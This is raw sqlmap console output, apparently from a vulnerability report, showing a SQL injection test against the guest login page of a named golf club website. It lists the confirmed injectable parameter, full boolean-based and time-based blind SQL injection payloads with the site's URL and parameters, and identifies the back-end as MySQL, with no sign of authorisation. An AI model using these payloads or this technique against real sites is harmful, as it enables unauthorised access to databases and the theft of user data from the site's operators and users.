 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 522 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://yalongbaygolfclub.com:80/saas/Guest/login/?account_id=18202657883&client_account
=qh_hyhj' AND 9209=9209 AND 'wCsT'='wCsT&jsoncallback=jQuery18306475855236764582_1425380369593&langu
age=zh-cn&password=123456&_=1425380380754
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://yalongbaygolfclub.com:80/saas/Guest/login/?account_id=18202657883&client_account
=qh_hyhj' AND SLEEP(5) AND 'SOec'='SOec&jsoncallback=jQuery18306475855236764582_1425380369593&langua
ge=zh-cn&password=123456&_=1425380380754
---
[13:17:55] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[13:17:55] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sqlmap\output\yalongbayg
olfclub.com'